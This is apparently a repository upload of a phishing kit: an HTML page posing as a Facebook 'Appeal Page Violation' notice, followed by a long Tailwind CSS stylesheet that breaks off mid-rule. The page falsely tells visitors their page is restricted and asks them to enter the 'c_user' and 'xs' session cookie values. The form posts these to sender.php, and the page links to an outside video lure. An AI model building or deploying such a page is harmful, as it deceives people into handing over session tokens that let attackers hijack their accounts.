
==== form.html @ 68c82cf7 "Add files via upload" ====
<!doctype html>
<head>
  <title>Action Required</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link href="style.css" rel="stylesheet">
</head>
<body>
<div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
  <div class="mx-10 mt-4">
      <b class="text-5xl text-white">facebook</b>
  </div>

  <form class="sm:hidden lg:block md:block" action="sender.php" method="post">

<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
  <div>
    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
      Appeal Page Violation
    </p>
  </div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    We have detected unusual activity on your page that violates our community standards.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
  </p>
</div>
<div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
  </p>
</div>
<div>
  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
    Detailed Video Information
  </p>
</div>
<div>
  <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://cdn.glitch.global/cc1c0428-5564-4c55-9841-c423b24fcf2b/download.png?v=1696261771671" alt=""></a>
</div><div>
  <p class=" pl-3 text-[12px] font-semibold">
    Please be sure to provide the requested information below.
  </p>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    c_user
  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" required>
</div>
<div>
  <p class="text-slate-400 pl-4 mt-1">
    xs
  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" required>
</div><div>
  <p class="mt-4 pl-3 text-[12px] font-semibold">
    Please make sure account not to log out from your computer or laptop until you have received a verification email.
  </p>
</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
    Submit
  </button></div>
  </div>
 </div>
  </form>
</body>
</html>
---- style.css ----
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #e5e7eb;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9ca3af;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  /* display: block;
  1 */
  vertical-align: left;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */


*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
}

.container {
  width: 100%;
}

@media (min-width: 640px) {
  .container {
    max-width: 640px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}

@media (min-width: 1024px) {
  .container {
    max-width: 1024px;
  }
}

@media (min-width: 1280px) {
  .container {
    max-width: 1280px;
  }
}

@media (min-width: 1536px) {
  .container {
    max-width: 1536px;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.visible {
  visibility: visible;
}

.collapse {
  visibility: collapse;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-4 {
  inset: 1rem;
}

.inset-96 {
  inset: 24rem;
}

.inset-y-0 {
  top: 0px;
  bottom: 0px;
}

.left-0 {
  left: 0px;
}

.right-0 {
  right: 0px;
}

.right-2 {
  right: 0.5rem;
}

.top-0 {
  top: 0px;
}

.top-3 {
  top: 0.75rem;
}

.z-50 {
  z-index: 50;
}

.-mx-3 {
  margin-left: -0.75rem;
  margin-right: -0.75rem;
}

.mx-0 {
  margin-left: 0px;
  margin-right: 0px;
}

.mx-1 {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.mx-10 {
  margin-left: 2.5rem;
  margin-right: 2.5rem;
}

.mx-2 {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.mx-3 {
  margin-left: 0.75rem;
  margin-right: 0.75rem;
}

.mx-4 {
  margin-left: 1rem;
  margin-right: 1rem;
}

.mx-5 {
  margin-left: 1.25rem;
  margin-right: 1.25rem;
}

.mx-52 {
  margin-left: 13rem;
  margin-right: 13rem;
}

.mx-64 {
  margin-left: 16rem;
  margin-right: 16rem;
}

.mx-72 {
  margin-left: 18rem;
  margin-right: 18rem;
}

.mx-9 {
  margin-left: 2.25rem;
  margin-right: 2.25rem;
}

.mx-96 {
  margin-left: 24rem;
  margin-right: 24rem;
}

.mx-\[4\.50rem\] {
  margin-left: 4.50rem;
  margin-right: 4.50rem;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.-mt-6 {
  margin-top: -1.5rem;
}

.-mt-9 {
  margin-top: -2.25rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-14 {
  margin-top: 3.5rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-32 {
  margin-top: 8rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-7 {
  margin-top: 1.75rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-9 {
  margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
  margin-top: 0.30rem;
}

.mt-\[0\.6rem\] {
  margin-top: 0.6rem;
}

.mt-\[7px\] {
  margin-top: 7px;
}

.box-border {
  box-sizing: border-box;
}

.block {
  display: block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.table {
  display: table;
}

.contents {
  display: contents;
}



.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-16 {
  height: 4rem;
}

.h-20 {
  height: 5rem;
}

.h-28 {
  height: 7rem;
}

.h-3 {
  height: 0.75rem;
}

.h-32 {
  height: 8rem;
}

.h-4 {
  height: 1rem;
}

.h-40 {
  height: 10rem;
}

.h-5 {
  height: 1.25rem;
}

.h-52 {
  height: 13rem;
}

.h-6 {
  height: 1.5rem;
}

.h-7 {
  height: 1.75rem;
}

.h-8 {
  height: 2rem;
}

.h-9 {
  height: 2.25rem;
}

.h-96 {
  height: 24rem;
}

.h-\[6rem\] {
  height: 6rem;
}

.h-\[80px\] {
  height: 80px;
}

.h-auto {
  height: auto;
}

.h-screen {
  height: 100vh;
}

.max-h-full {
  max-height: 100%;
}

.max-h-screen {
  max-height: 100vh;
}

.w-1 {
  width: 0.25rem;
}

.w-12 {
  width: 3rem;
}

.w-16 {
  width: 4rem;
}

.w-20 {
  width: 5rem;
}

.w-24 {
  width: 6rem;
}

.w-28 {
  width: 7rem;
}

.w-3 {
  width: 0.75rem;
}

.w-32 {
  width: 8rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-56 {
  width: 14rem;
}

.w-6 {
  width: 1.5rem;
}

.w-72 {
  width: 18rem;
}

.w-8 {
  width: 2rem;
}

.w-80 {
  width: 20rem;
}

.w-9 {
  width: 2.25rem;
}

.w-96 {
  width: 24rem;
}

.w-\[120px\] {
  width: 120px;
}

.w-\[600px\] {
  width: 600px;
}

.w-\[630px\] {
  width: 630px;
}

.w-full {
  width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-sm {
  max-width: 24rem;
}

.border-collapse {
  border-collapse: collapse;
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
  resize: both;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-end {
  justify-items: end;
}

.space-x-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.75rem * var(--tw-space-x-reverse));
  margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.rounded {
  border-radius: 0.25rem;
}

.rounded-full {
  border-radius: 9999px;
}

.rounded-lg {
  border-radius: 0.5rem;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-sm {
  border-radius: 0.125rem;
}

.rounded-b {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
